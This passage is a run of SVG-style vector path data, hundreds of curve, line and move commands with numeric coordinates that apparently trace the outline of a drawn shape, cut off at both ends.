130.870,193.097 130.857,193.001 130.916 C 192.906 130.975,192.878 131.104,192.940 131.204 C 193.009 131.315,192.973 131.337,192.848 131.259 C 192.736 131.190,192.678 131.100,192.719 131.058 C 192.900 130.877,192.456 129.607,192.080 129.232 C 191.845 128.996,191.658 128.606,191.646 128.326 C 191.634 128.055,191.615 127.740,191.604 127.625 C 191.592 127.510,191.379 127.421,191.131 127.426 C 190.771 127.433,190.658 127.342,190.579 126.981 C 190.524 126.732,190.373 126.487,190.243 126.437 C 190.110 126.386,190.049 126.233,190.104 126.090 C 190.167 125.925,190.107 125.833,189.934 125.833 C 189.749 125.833,189.667 125.682,189.667 125.345 C 189.667 125.077,189.558 124.748,189.425 124.616 C 189.292 124.483,189.152 124.159,189.113 123.895 C 189.074 123.632,188.958 123.435,188.855 123.458 C 188.683 123.496,188.587 123.059,188.654 122.542 C 188.669 122.427,188.565 122.333,188.424 122.333 C 188.282 122.333,188.167 122.221,188.167 122.083 C 188.167 121.946,188.054 121.833,187.917 121.833 C 187.750 121.833,187.667 121.667,187.667 121.333 C 187.667 121.000,187.583 120.833,187.417 120.833 C 187.185 120.833,187.089 120.544,187.154 120.042 C 187.169 119.927,187.065 119.833,186.924 119.833 C 186.754 119.833,186.660 119.664,186.646 119.333 C 186.612 118.520,186.578 118.415,186.367 118.458 C 186.247 118.483,186.167 118.304,186.167 118.008 C 186.167 117.738,186.060 117.457,185.930 117.383 C 185.786 117.303,185.657 116.869,185.604 116.288 C 185.555 115.759,185.470 115.253,185.414 115.163 C 185.359 115.073,185.386 115.000,185.475 115.000 C 185.564 115.000,185.620 114.885,185.600 114.745 C 185.579 114.605,185.505 114.498,185.435 114.506 C 185.279 114.525,184.667 113.836,184.667 113.641 C 184.667 113.564,184.554 113.500,184.417 113.500 C 184.223 113.500,184.167 113.280,184.167 112.518 C 184.167 111.799,184.100 111.510,183.917 111.440 C 183.766 111.382,183.667 111.131,183.667 110.810 C 183.667 110.516,183.544 110.140,183.394 109.975 C 183.169 109.727,183.159 109.627,183.334 109.416 C 183.568 109.133,183.715 108.284,183.507 108.412 C 183.177 108.616,182.701 107.883,182.643 107.080 C 182.610 106.623,182.490 106.151,182.375 106.030 C 182.260 105.909,182.155 105.496,182.141 105.113 C 182.101 104.006,182.079 103.914,181.867 103.958 C 181.729 103.987,181.667 103.700,181.667 103.041 C 181.667 102.513,181.597 101.838,181.512 101.541 C 181.426 101.243,181.420 101.000,181.497 101.000 C 181.574 101.000,181.615 100.869,181.588 100.708 C 181.561 100.548,181.455 100.435,181.353 100.458 C 181.227 100.486,181.167 100.041,181.167 99.083 C 181.167 97.321,181.185 97.464,180.914 97.164 C 180.765 97.000,180.674 96.419,180.652 95.498 C 180.628 94.502,180.548 94.033,180.381 93.912 C 180.223 93.795,180.135 93.358,180.114 92.578 C 180.092 91.750,180.023 91.429,179.875 91.458 C 179.594 91.515,179.606 90.751,179.892 90.465 C 180.081 90.277,180.081 90.207,179.892 90.030 C 179.583 89.742,179.593 88.667,179.904 88.667 C 180.082 88.667,180.137 88.440,180.126 87.757 C 180.117 87.257,180.047 86.888,179.969 86.936 C 179.892 86.984,179.878 87.104,179.940 87.204 C 180.007 87.313,179.974 87.337,179.856 87.264 C 179.749 87.198,179.704 87.074,179.757 86.988 C 179.810 86.903,179.776 86.833,179.681 86.833 C 179.580 86.833,179.533 86.523,179.566 86.083 C 179.610 85.484,179.567 85.331,179.353 85.322 C 179.110 85.311,179.109 85.299,179.347 85.197 C 179.729 85.033,179.792 80.833,179.413 80.833 C 179.237 80.833,179.167 80.644,179.167 80.167 C 179.167 79.762,179.240 79.516,179.353 79.542 C 179.455 79.565,179.561 79.452,179.588 79.292 C 179.615 79.131,179.581 79.000,179.513 79.000 C 179.445 79.000,179.389 78.887,179.389 78.750 C 179.389 78.612,179.439 78.500,179.500 78.500 C 179.561 78.500,179.611 78.387,179.611 78.250 C 179.611 78.112,179.531 78.000,179.432 78.000 C 179.334 78.000,179.458 77.810,179.708 77.578 C 180.186 77.135,180.253 76.420,179.817 76.413 C 179.544 76.409,179.539 75.486,179.808 74.932 C 179.901 74.740,180.024 74.229,180.082 73.795 C 180.142 73.338,180.266 73.023,180.376 73.045 C 180.683 73.107,180.742 71.432,180.443 71.134 C 180.075 70.765,180.000 69.463,180.353 69.542 C 180.455 69.565,180.561 69.452,180.588 69.292 C 180.615 69.131,180.582 69.000,180.515 69.000 C 180.448 69.000,180.449 68.606,180.518 68.125 C 180.586 67.644,180.648 66.862,180.654 66.389 C 180.661 65.915,180.743 65.502,180.836 65.471 C 180.929 65.440,181.054 64.891,181.114 64.251 C 181.173 63.611,181.322 62.987,181.444 62.865 C 181.589 62.720,181.667 62.216,181.667 61.418 C 181.667 60.047,181.791 59.499,182.021 59.861 C 182.107 59.997,182.163 59.718,182.164 59.139 C 182.167 58.021,182.306 57.523,182.521 57.861 C 182.607 57.998,182.663 57.726,182.664 57.156 C 182.666 56.327,182.724 56.174,183.208 55.716 C 184.112 54.862,184.173 54.745,183.834 54.500 C 183.532 54.283,183.665 53.333,183.998 53.333 C 184.070 53.333,184.126 53.240,184.122 53.125 C 184.091 52.297,184.204 51.653,184.417 51.440 C 184.554 51.303,184.667 51.070,184.667 50.923 C 184.667 50.776,184.771 50.616,184.897 50.568 C 185.051 50.509,185.128 50.202,185.128 49.649 C 185.128 49.134,185.226 48.711,185.386 48.534 C 185.527 48.378,185.649 48.175,185.657 48.083 C 185.684 47.751,185.858 47.333,185.970 47.333 C 186.032 47.333,186.103 47.062,186.126 46.732 C 186.156 46.315,186.322 45.989,186.668 45.665 C 186.942 45.409,187.167 45.042,187.167 44.850 C 187.167 44.657,187.223 44.519,187.292 44.542 C 187.360 44.565,187.430 44.512,187.446 44.425 C 187.462 44.338,187.631 44.209,187.821 44.139 C 188.092 44.038,188.167 43.867,188.167 43.339 C 188.167 42.840,188.234 42.667,188.427 42.667 C 188.575 42.667,188.675 42.541,188.658 42.375 C 188.581 41.614,188.679 41.167,188.924 41.167 C 189.065 41.167,189.169 41.073,189.154 40.958 C 189.089 40.456,189.185 40.167,189.417 40.167 C 189.556 40.167,189.667 40.019,189.667 39.833 C 189.667 39.650,189.736 39.500,189.820 39.500 C 189.904 39.500,190.023 39.275,190.083 39.000 C 190.144 38.725,190.261 38.500,190.343 38.500 C 190.426 38.500,190.539 38.318,190.595 38.095 C 190.651 37.873,190.802 37.650,190.932 37.601 C 191.061 37.551,191.167 37.329,191.167 37.106 C 191.167 36.884,191.279 36.659,191.417 36.606 C 191.554 36.554,191.667 36.396,191.667 36.255 C 191.667 36.115,191.740 36.000,191.830 36.000 C 191.920 36.000,192.041 35.813,192.098 35.583 C 192.156 35.354,192.307 35.167,192.435 35.167 C 192.571 35.167,192.667 34.995,192.667 34.750 C 192.667 34.336,193.181 33.667,193.500 33.667 C 193.592 33.667,193.676 33.554,193.688 33.417 C 193.736 32.841,193.775 32.752,193.966 32.792 C 194.076 32.815,194.167 32.758,194.167 32.667 C 194.167 32.575,194.257 32.519,194.367 32.542 C 194.478 32.565,194.572 32.471,194.576 32.333 C 194.580 32.196,194.696 32.083,194.833 32.083 C 195.095 32.083,195.112 32.029,195.146 31.083 C 195.158 30.749,195.246 30.518,195.353 30.542 C 195.455 30.565,195.561 30.452,195.588 30.292 C 195.615 30.131,195.586 30.000,195.523 30.000 C 195.459 30.000,195.431 29.719,195.460 29.375 C 195.489 29.031,195.528 22.281,195.548 14.375 L 195.583 -0.000 181.500 0.000 L 167.417 0.000 167.355 82.750 M258.797 0.192 C 258.754 0.322,258.182 0.378,257.033 0.366 C 255.649 0.352,255.333 0.394,255.333 0.591 C 255.333 0.778,255.074 0.837,254.208 0.849 C 252.222 0.877,251.915 0.915,251.958 1.129 C 251.987 1.269,251.733 1.333,251.155 1.333 C 250.605 1.333,250.217 1.426,250.045 1.598 C 249.803 1.840,249.767 1.840,249.629 1.594 C 249.529 1.414,249.290 1.337,248.917 1.362 C 248.608 1.383,248.386 1.450,248.424 1.512 C 248.625 1.837,247.830 2.393,247.605 2.085 C 247.361 1.751,246.833 1.837,246.833 2.211 C 246.833 2.347,246.596 2.448,246.213 2.474 C 245.872 2.497,245.554 2.577,245.505 2.653 C 245.456 2.728,245.005 2.833,244.503 2.887 C 244.000 2.940,243.563 3.062,243.531 3.158 C 243.498 3.255,243.168 3.333,242.796 3.333 C 242.405 3.333,242.042 3.434,241.935 3.573 C 241.833 3.705,241.450 3.842,241.083 3.879 C 240.692 3.919,240.434 4.026,240.458 4.140 C 240.483 4.253,240.292 4.333,240.000 4.333 C 239.725 4.333,239.500 4.258,239.500 4.167 C 239.500 4.075,239.387 4.000,239.250 4.000 C 239.112 4.000,239.000 4.075,239.000 4.167 C 239.000 4.258,238.850 4.333,238.667 4.333 C 238.483 4.333,238.333 4.428,238.333 4.543 C 238.333 4.889,237.628 5.273,236.750 5.406 C 236.567 5.434,236.435 5.542,236.458 5.645 C 236.496 5.817,236.059 5.913,235.542 5.846 C 235.427 5.831,235.333 5.935,235.333 6.076 C 235.333 6.243,235.172 6.338,234.875 6.346 C 234.134 6.366,233.587 6.498,233.528 6.671 C 233.497 6.761,233.291 6.833,233.069 6.833 C 232.848 6.833,232.667 6.903,232.667 6.989 C 232.667 7.153,232.090 7.402,231.667 7.421 C 231.529 7.427,231.435 7.522,231.458 7.633 C 231.495 7.808,231.175 7.914,230.792 7.853 C 230.723 7.842,230.667 7.903,230.667 7.989 C 230.667 8.075,230.404 8.240,230.083 8.356 C 229.762 8.472,229.500 8.627,229.500 8.700 C 229.500 8.773,229.237 8.833,228.917 8.833 C 228.509 8.833,228.333 8.909,228.333 9.083 C 228.333 9.269,228.139 9.333,227.583 9.333 C 227.171 9.333,226.833 9.406,226.833 9.494 C 226.833 9.779,225.663 10.836,225.284 10.894 C 225.082 10.925,224.917 11.023,224.917 11.112 C 224.917 11.383,224.440 11.771,223.957 11.892 C 223.706 11.955,223.500 12.080,223.500 12.170 C 223.500 12.260,223.385 12.333,223.245 12.333 C 223.104 12.333,222.946 12.446,222.894 12.583 C 222.839 12.726,222.590 12.833,222.316 12.833 C 222.001 12.833,221.833 12.919,221.833 13.080 C 221.833 13.216,221.646 13.374,221.417 13.432 C 221.188 13.489,221.000 13.603,221.000 13.685 C 221.000 13.766,220.904 13.833,220.787 13.833 C 220.670 13.833,220.377 14.058,220.137 14.332 C 219.896 14.606,219.523 14.860,219.308 14.896 C 219.093 14.933,218.935 15.046,218.958 15.148 C 218.981 15.250,218.850 15.333,218.667 15.333 C 218.483 15.333,218.333 15.408,218.333 15.500 C 218.333 15.776,217.689 16.332,217.290 16.399 C 217.085 16.434,216.935 16.546,216.958 16.648 C 216.981 16.750,216.850 16.833,216.667 16.833 C 216.483 16.833,216.333 16.908,216.333 17.000 C 216.333 17.314,215.625 17.875,215.229 17.875 C 215.011 17.875,214.833 17.941,214.833 18.021 C 214.833 18.282,214.173 18.834,213.790 18.893 C 213.585 18.924,213.417 19.055,213.417 19.183 C 213.417 19.312,213.304 19.417,213.167 19.417 C 213.029 19.417,212.917 19.529,212.917 19.667 C 212.917 19.804,212.804 19.920,212.667 19.924 C 212.529 19.928,212.435 20.022,212.458 20.133 C 212.481 20.243,212.386 20.333,212.246 20.333 C 212.107 20.333,211.907 20.521,211.803 20.750 C 211.699 20.979,211.550 21.167,211.473 21.167 C 211.396 21.167,211.333 21.317,211.333 21.500 C 211.333 21.759,211.222 21.833,210.833 21.833 C 210.500 21.833,210.333 21.917,210.333 22.083 C 210.333 22.221,210.221 22.333,210.083 22.333 C 209.946 22.333,209.851 22.390,209.872 22.458 C 209.922 22.619,208.203 24.333,207.992 24.333 C 207.905 24.333,207.833 24.446,207.833 24.583 C 207.833 24.721,207.721 24.833,207.583 24.833 C 207.446 24.833,207.333 24.946,207.333 25.083 C 207.333 25.221,207.221 25.333,207.083 25.333 C 206.946 25.333,206.824 25.446,206.813 25.583 C 206.772 26.064,206.749 26.140,206.598 26.278 C 206.511 26.358,206.494 26.333,206.559 26.220 C 206.621 26.112,206.612 25.986,206.538 25.940 C 206.464 25.895,206.388 26.053,206.368 26.292 C 206.322 26.850,205.801 27.333,205.245 27.333 C 204.655 27.333,204.302 27.683,204.605 27.966 C 204.837 28.183,204.383 28.833,204.000 28.833 C 203.908 28.833,203.833 28.946,203.833 29.083 C 203.833 29.221,203.721 29.333,203.583 29.333 C 203.446 29.333,203.324 29.446,203.313 29.583 C 203.301 29.721,203.282 29.927,203.271 30.042 C 203.259 30.156,203.163 30.250,203.056 30.250 C 202.949 30.250,202.711 30.424,202.527 30.636 C 202.343 30.848,202.130 31.036,202.054 31.053 C 201.979 31.070,201.935 31.140,201.958 31.208 C 201.981 31.277,201.850 31.333,201.667 31.333 C 201.483 31.333,201.333 31.438,201.333 31.566 C 201.333 31.693,201.221 31.841,201.083 31.894 C 200.946 31.946,200.833 32.174,200.833 32.400 C 200.833 32.625,200.721 32.922,200.583 33.060 C 200.446 33.197,200.333 33.427,200.333 33.571 C 200.333 33.715,200.221 33.833,200.083 33.833 C 199.946 33.833,199.824 33.946,199.813 34.083 C 199.772 34.564,199.749 34.640,199.598 34.778 C 199.511 34.858,199.494 34.833,199.559 34.720 C 199.621 34.612,199.612 34.486,199.538 34.440 C 199.464 34.395,199.388 34.554,199.368 34.794 C 199.328 35.276,199.067 35.515,198.725 35.384 C 198.595 35.334,198.441 35.463,198.357 35.691 C 198.277 35.907,198.146 36.065,198.066 36.043 C 197.986 36.021,197.912 36.096,197.902 36.210 C 197.892 36.324,197.873 36.548,197.859 36.708 C 197.845 36.869,197.742 36.981,197.631 36.958 C 197.513 36.934,197.416 37.125,197.399 37.417 C 197.382 37.692,197.361 38.010,197.351 38.125 C 197.341 38.240,197.218 38.333,197.076 38.333 C 196.924 38.333,196.839 38.452,196.868 38.621 C 196.895 38.780,196.811 38.911,196.681 38.913 C 196.546 38.915,196.416 39.130,196.378 39.414 C 196.342 39.687,196.252 39.949,196.178 39.997 C 196.105 40.044,195.992 40.252,195.928 40.458 C 195.864 40.665,195.700 40.833,195.565 40.833 C 195.429 40.833,195.331 40.927,195.346 41.042 C 195.417 41.593,195.310 42.000,195.094 42.000 C 194.958 42.000,194.833 42.196,194.803 42.458 C 194.773 42.716,194.659 42.898,194.542 42.875 C 194.427 42.852,194.333 42.946,194.333 43.083 C 194.333 43.221,194.239 43.333,194.123 43.333 C 194.007 43.333,193.838 43.502,193.748 43.708 C 193.657 43.915,193.425 44.153,193.231 44.238 C 192.932 44.369,192.878 44.539,192.872 45.359 C 192.868 46.014,192.780 46.411,192.599 46.591 C 192.453 46.737,192.333 46.964,192.333 47.095 C 192.333 47.226,192.221 47.333,192.083 47.333 C 191.898 47.333,191.833 47.528,191.833 48.083 C 191.833 48.630,191.765 48.839,191.583 48.854 C 191.066 48.897,191.000 48.920,191.011 49.054 C 191.017 49.130,190.877 49.318,190.699 49.472 C 190.427 49.708,190.412 49.786,190.605 49.966 C 190.861 50.205,190.918 51.000,190.680 51.000 C 190.595 51.000,190.439 51.262,190.333 51.583 C 190.227 51.904,190.090 52.167,190.029 52.167 C 189.967 52.167,189.894 52.522,189.866 52.956 C 189.838 53.389,189.706 53.864,189.574 54.010 C 189.442 54.157,189.333 54.509,189.333 54.793 C 189.333 55.077,189.224 55.418,189.091 55.552 C 188.958 55.685,188.831 56.107,188.808 56.491 C 188.785 56.874,188.695 57.232,188.608 57.286 C 188.520 57.341,188.499 57.303,188.560 57.204 C 188.622 57.104,188.606 56.982,188.525 56.932 C 188.445 56.882,188.376 57.046,188.374 57.296 C 188.365 58.170,188.331 58.311,188.071 58.571 C 187.875 58.768,187.864 58.834,188.030 58.836 C 188.192 58.838,188.185 58.881,188.000 59.000 C 187.862 59.089,187.825 59.165,187.917 59.169 C 188.008 59.174,187.938 59.287,187.761 59.421 C 187.505 59.615,187.429 59.912,187.388 60.874 C 187.327 62.308,187.279 62.614,187.089 62.787 C 187.011 62.858,186.997 62.828,187.059 62.720 C 187.121 62.612,187.103 62.481,187.020 62.429 C 186.933 62.375,186.869 62.787,186.873 63.376 C 186.877 64.154,186.820 64.417,186.648 64.417 C 186.468 64.418,186.429 64.671,186.471 65.553 C 186.520 66.558,186.484 66.725,186.154 67.011 C 185.909 67.223,185.862 67.334,186.016 67.336 C 186.156 67.337,186.183 67.388,186.083 67.461 C 185.992 67.528,185.891 68.446,185.859 69.500 C 185.827 70.554,185.743 71.492,185.673 71.583 C 185.603 71.675,185.504 72.075,185.453 72.471 C 185.403 72.868,185.243 73.324,185.097 73.484 C 184.765 73.852,184.758 74.167,185.083 74.167 C 185.294 74.167,185.333 74.537,185.333 76.500 C 185.333 78.510,185.297 78.833,185.071 78.833 C 184.526 78.833,184.353 79.248,184.405 80.436 C 184.437 81.184,184.520 81.569,184.644 81.542 C 184.763 81.515,184.833 81.777,184.833 82.250 C 184.833 82.712,184.763 82.984,184.649 82.958 C 184.547 82.935,184.433 83.198,184.394 83.542 C 184.340 84.022,184.383 84.167,184.579 84.167 C 184.900 84.167,184.901 84.289,184.583 84.607 C 184.232 84.959,184.273 85.456,184.671 85.669 C 184.857 85.769,184.969 85.915,184.920 85.995 C 184.871 86.075,184.943 86.253,185.082 86.391 C 185.373 86.682,185.424 87.520,185.147 87.458 C 185.045 87.435,184.939 87.548,184.912 87.708 C 184.885 87.869,184.926 88.000,185.003 88.000 C 185.080 88.000,185.075 88.240,184.991 88.532 C 184.827 89.103,184.964 90.859,185.183 91.004 C 185.371 91.128,185.659 92.500,185.497 92.500 C 185.423 92.500,185.385 92.631,185.412 92.792 C 185.439 92.952,185.545 93.065,185.647 93.042 C 185.777 93.013,185.833 93.632,185.833 95.071 C 185.833 96.715,185.886 97.196,186.090 97.400 C 186.247 97.556,186.366 98.032,186.397 98.620 C 186.429 99.242,186.515 99.569,186.640 99.542 C 186.821 99.503,186.917 100.502,186.844 101.667 C 186.826 101.963,186.862 102.019,186.969 101.861 C 187.181 101.549,187.333 101.990,187.333 102.918 C 187.333 103.317,187.438 103.747,187.566 103.875 C 187.694 104.003,187.825 104.477,187.858 104.929 C 187.890 105.381,188.010 105.849,188.125 105.970 C 188.404 106.266,188.393 107.764,188.110 108.029 C 187.874 108.250,187.922 108.353,188.573 109.008 C 188.832 109.269,188.846 109.333,188.643 109.333 C 188.483 109.333,188.399 109.472,188.417 109.708 C 188.438 110.004,188.548 110.085,188.930 110.089 C 189.373 110.095,189.412 110.142,189.365 110.609 C 189.334 110.913,189.419 111.229,189.573 111.383 C 189.716 111.526,189.833 111.879,189.833 112.167 C 189.833 112.455,189.946 112.803,190.083 112.940 C 190.323 113.181,190.403 113.731,190.338 114.708 C 190.317 115.035,190.387 115.167,190.583 115.167 C 191.034 115.167,191.301 115.570,191.366 116.349 C 191.408 116.853,191.504 117.085,191.672 117.087 C 191.811 117.089,191.895 117.216,191.868 117.379 C 191.839 117.548,191.924 117.667,192.076 117.667 C 192.265 117.667,192.333 117.843,192.333 118.333 C 192.333 118.765,192.263 118.985,192.133 118.958 C 192.022 118.935,191.928 119.067,191.924 119.250 C 191.920 119.433,191.997 119.583,192.095 119.583 C 192.322 119.583,192.833 120.089,192.833 120.313 C 192.833 120.407,192.939 120.543,193.069 120.617 C 193.198 120.690,193.333 121.050,193.368 121.417 C 193.411 121.859,193.514 122.083,193.675 122.083 C 193.808 122.083,193.920 122.196,193.924 122.333 C 193.928 122.471,194.022 122.565,194.133 122.542 C 194.243 122.519,194.333 122.582,194.333 122.682 C 194.333 122.782,194.540 123.082,194.792 123.349 C 195.044 123.616,195.259 123.909,195.271 124.001 C 195.282 124.092,195.301 124.279,195.313 124.417 C 195.324 124.554,195.444 124.667,195.580 124.667 C 195.716 124.667,195.874 124.854,195.932 125.083 C 195.989 125.313,196.103 125.500,196.185 125.500 C 196.266 125.500,196.333 125.612,196.333 125.750 C 196.333 125.888,196.436 126.000,196.561 126.000 C 196.703 126.000,196.825 126.266,196.884 126.705 C 196.936 127.092,197.058 127.436,197.156 127.469 C 197.253 127.501,197.333 127.617,197.333 127.727 C 197.333 127.955,197.922 128.500,198.169 128.500 C 198.259 128.500,198.333 128.609,198.333 128.742 C 198.333 128.875,198.444 129.045,198.579 129.121 C 198.714 129.196,198.855 129.444,198.893 129.671 C 198.931 129.898,199.046 130.065,199.148 130.042 C 199.250 130.019,199.333 130.115,199.333 130.255 C 199.333 130.396,199.439 130.551,199.568 130.601 C 199.698 130.650,199.849 130.873,199.905 131.095 C 199.961 131.318,200.080 131.500,200.170 131.500 C 200.260 131.500,200.333 131.609,200.333 131.742 C 200.333 131.875,200.458 132.053,200.611 132.139 C 200.799 132.244,200.881 132.491,200.866 132.903 C 200.847 133.400,200.919 133.546,201.255 133.699 C 201.481 133.802,201.667 133.950,201.667 134.027 C 201.667 134.104,201.777 134.167,201.911 134.167 C 202.261 134.167,203.327 135.281,203.394 135.716 C 203.425 135.918,203.555 136.083,203.683 136.083 C 203.812 136.083,203.917 136.196,203.917 136.333 C 203.917 136.471,204.029 136.583,204.167 136.583 C 204.304 136.583,204.417 136.696,204.417 136.833 C 204.417 136.971,204.497 137.083,204.595 137.083 C 204.863 137.083,205.333 137.607,205.333 137.905 C 205.333 138.049,205.446 138.167,205.583 138.167 C 205.721 138.167,205.833 138.279,205.833 138.417 C 205.833 138.554,205.946 138.667,206.083 138.667 C 206.221 138.667,206.333 138.779,206.333 138.917 C 206.333 139.054,206.390 139.149,206.458 139.127 C 206.619 139.076,207.833 140.293,207.833 140.506 C 207.833 140.594,207.946 140.667,208.083 140.667 C 208.221 140.667,208.333 140.779,208.333 140.917 C 208.333 141.054,208.446 141.167,208.583 141.167 C 208.721 141.167,208.843 141.279,208.854 141.417 C 208.902 141.993,208.942 142.081,209.133 142.042 C 209.243 142.019,209.333 142.114,209.333 142.254 C 209.333 142.393,209.521 142.593,209.750 142.697 C 209.979 142.801,210.167 142.950,210.167 143.027 C 210.167 143.104,210.317 143.167,210.500 143.167 C 210.685 143.167,210.833 143.278,210.833 143.417 C 210.833 143.554,210.946 143.667,211.083 143.667 C 211.221 143.667,211.333 143.744,211.333 143.837 C 211.333 143.931,211.502 144.081,211.708 144.170 C 212.673 144.587,213.332 145.211,213.336 145.708 C 213.338 145.977,213.378 146.020,213.479 145.861 C 213.643 145.604,213.911 146.063,213.853 146.500 C 213.826 146.703,213.848 146.708,213.972 146.524 C 214.079 146.366,214.159 146.353,214.239 146.482 C 214.302 146.584,214.499 146.667,214.677 146.667 C 214.854 146.667,214.981 146.757,214.958 146.867 C 214.919 147.058,215.007 147.098,215.583 147.146 C 215.721 147.157,215.833 147.279,215.833 147.417 C 215.833 147.554,215.946 147.667,216.083 147.667 C 216.221 147.667,216.333 147.779,216.333 147.917 C 216.333 148.056,216.481 148.167,216.667 148.167 C 216.850 148.167,216.981 148.250,216.958 148.352 C 216.935 148.454,217.102 148.569,217.329 148.607 C 217.556 148.645,217.804 148.786,217.879 148.921 C 217.955 149.056,218.093 149.167,218.187 149.167 C 218.445 149.167,218.833 149.610,218.833 149.905 C 218.833 150.049,218.890 150.158,218.958 150.147 C 219.512 150.060,219.980 150.192,219.895 150.412 C 219.757 150.772,220.235 151.167,220.808 151.167 C 221.522 151.167,221.926 151.339,221.639 151.521 C 221.480 151.622,221.523 151.662,221.792 151.664 C 222.173 151.667,222.833 152.197,222.833 152.500 C 222.833 152.592,223.058 152.667,223.333 152.667 C 223.667 152.667,223.833 152.750,223.833 152.917 C 223.833 153.091,224.009 153.167,224.417 153.167 C 224.824 153.167,225.000 153.242,225.000 153.417 C 225.000 153.554,225.113 153.667,225.250 153.667 C 225.388 153.667,225.481 153.757,225.458 153.867 C 225.419 154.058,225.507 154.098,226.083 154.146 C 226.221 154.157,226.333 154.279,226.333 154.417 C 226.333 154.554,226.446 154.667,226.583 154.667 C 226.721 154.667,226.833 154.779,226.833 154.917 C 226.833 155.101,227.026 155.167,227.566 155.167 C 228.063 155.167,228.328 155.247,228.394 155.417 C 228.446 155.554,228.604 155.667,228.745 155.667 C 228.885 155.667,229.000 155.734,229.000 155.815 C 229.000 155.897,229.197 156.013,229.437 156.073 C 229.677 156.134,229.982 156.292,230.115 156.425 C 230.248 156.558,230.502 156.667,230.679 156.667 C 230.855 156.667,230.981 156.723,230.958 156.792 C 230.935 156.860,230.988 156.930,231.075 156.946 C 231.162 156.962,231.291 157.131,231.361 157.321 C 231.443 157.541,231.637 157.667,231.893 157.667 C 232.116 157.667,232.341 157.779,232.394 157.917 C 232.463 158.097,232.746 158.167,233.411 158.167 C 233.934 158.167,234.333 158.241,234.333 158.339 C 234.333 158.433,234.465 158.560,234.625 158.621 C 234.785 158.682,235.016 158.829,235.137 158.949 C 235.312 159.122,236.448 159.268,237.026 159.192 C 237.086 159.184,237.226 159.287,237.338 159.422 C 237.449 159.557,237.612 159.667,237.699 159.667 C 237.786 159.667,237.970 159.779,238.107 159.917 C 238.253 160.062,238.660 160.167,239.083 160.167 C 239.496 160.167,239.914 160.271,240.052 160.409 C 240.185 160.542,240.326 160.619,240.365 160.580 C 240.489 160.456,241.667 160.843,241.667 161.008 C 241.667 161.095,241.967 161.167,242.333 161.167 C 242.765 161.167,242.985 161.237,242.958 161.367 C 242.914 161.583,243.018 161.614,243.917 161.646 C 244.270 161.658,244.484 161.744,244.458 161.864 C 244.431 161.994,244.719 162.074,245.291 162.097 C 245.783 162.116,246.124 162.065,246.071 161.980 C 246.019 161.896,245.888 161.879,245.780 161.941 C 245.672 162.003,245.642 161.989,245.713 161.911 C 245.930 161.673,246.305 161.685,246.400 161.933 C 246.459 162.086,246.751 162.167,247.245 162.167 C 247.748 162.167,247.986 162.234,247.958 162.368 C 247.931 162.503,248.245 162.591,248.902 162.633 C 249.473 162.670,249.990 162.800,250.133 162.943 C 250.282 163.091,250.651 163.178,251.065 163.162 C 252.167 163.120,252.333 163.153,252.333 163.415 C 252.333 163.621,252.541 163.645,253.583 163.557 C 254.474 163.481,254.833 163.506,254.833 163.642 C 254.833 163.747,254.924 163.815,255.034 163.792 C 255.145 163.769,255.238 163.830,255.242 163.929 C 255.252 164.149,255.833 164.749,255.833 164.539 C 255.833 164.455,256.006 164.308,256.217 164.212 C 256.675 164.003,258.603 164.173,258.541 164.417 C 258.514 164.526,261.253 164.595,266.458 164.618 C 272.510 164.644,274.417 164.700,274.417 164.852 C 274.417 164.962,274.548 165.071,274.708 165.094 C 274.869 165.118,275.000 165.071,275.000 164.990 C 275.000 164.910,275.113 164.887,275.250 164.940 C 275.388 164.992,275.500 164.961,275.500 164.869 C 275.500 164.778,275.705 164.651,275.957 164.588 C 276.208 164.525,276.456 164.405,276.507 164.321 C 276.709 163.994,278.202 163.929,278.428 164.237 C 278.825 164.780,279.667 164.588,279.667 163.954 C 279.667 163.697,283.346 163.387,283.894 163.598 C 284.077 163.668,284.167 163.614,284.167 163.434 C 284.167 163.203,284.354 163.125,284.773 163.181 C 284.832 163.189,284.943 163.095,285.020 162.973 C 285.136 162.790,285.162 162.789,285.164 162.970 C 285.166 163.133,285.238 163.119,285.437 162.920 C 285.643 162.714,285.935 162.665,286.646 162.717 C 287.364 162.770,287.728 162.707,288.201 162.450 C 288.738 162.157,288.856 162.144,289.103 162.348 C 289.323 162.530,289.403 162.536,289.458 162.375 C 289.496 162.260,289.653 162.166,289.806 162.164 C 290.038 162.162,290.044 162.137,289.842 162.009 C 289.570 161.837,289.847 161.749,291.167 161.589 C 291.579 161.539,291.942 161.424,291.972 161.332 C 292.003 161.241,292.391 161.167,292.835 161.167 C 293.331 161.167,293.739 161.070,293.893 160.917 C 294.030 160.779,294.242 160.666,294.363 160.664 C 294.544 160.662,294.544 160.636,294.361 160.521 C 294.023 160.306,294.521 160.167,295.639 160.164 C 296.276 160.162,296.505 160.112,296.342 160.009 C 296.083 159.845,296.783 159.585,297.375 159.626 C 297.535 159.637,297.667 159.538,297.667 159.406 C 297.667 159.180,297.748 159.149,298.458 159.108 C 298.619 159.099,298.849 158.996,298.970 158.879 C 299.091 158.762,299.410 158.667,299.679 158.667 C 300.001 158.667,300.167 158.582,300.167 158.417 C 300.167 158.279,300.307 158.167,300.480 158.167 C 300.652 158.167,300.886 158.054,301.000 157.917 C 301.114 157.779,301.452 157.667,301.750 157.667 C 302.048 157.667,302.386 157.554,302.500 157.417 C 302.614 157.279,302.869 157.167,303.067 157.167 C 303.264 157.167,303.551 157.021,303.704 156.842 C 303.919 156.591,304.114 156.539,304.574 156.614 C 305.036 156.689,305.167 156.654,305.167 156.456 C 305.167 156.317,305.279 156.159,305.417 156.106 C 305.554 156.054,305.667 155.928,305.667 155.827 C 305.667 155.488,306.160 155.145,306.666 155.130 C 306.968 155.122,307.167 155.027,307.167 154.891 C 307.167 154.753,307.358 154.667,307.667 154.667 C 308.000 154.667,308.167 154.583,308.167 154.417 C 308.167 154.279,308.279 154.157,308.417 154.146 C 308.554 154.134,308.760 154.116,308.875 154.104 C 308.990 154.093,309.085 153.971,309.087 153.833 C 309.089 153.690,309.213 153.604,309.379 153.632 C 309.548 153.661,309.667 153.576,309.667 153.424 C 309.667 153.203,310.280 153.071,311.006 153.135 C 311.056 153.140,311.112 152.948,311.132 152.710 C 311.175 152.185,311.171 152.189,311.677 152.112 C 311.900 152.078,312.083 151.977,312.083 151.888 C 312.083 151.592,312.620 151.184,313.105 151.113 C 313.368 151.074,313.565 150.958,313.542 150.855 C 313.519 150.751,313.575 150.667,313.667 150.667 C 313.758 150.667,313.815 150.583,313.792 150.480 C 313.746 150.278,314.189 150.135,314.804 150.154 C 315.194 150.165,315.750 149.748,315.750 149.444 C 315.750 149.355,315.898 149.260,316.079 149.234 C 316.260 149.207,316.493 149.069,316.597 148.926 C 316.701 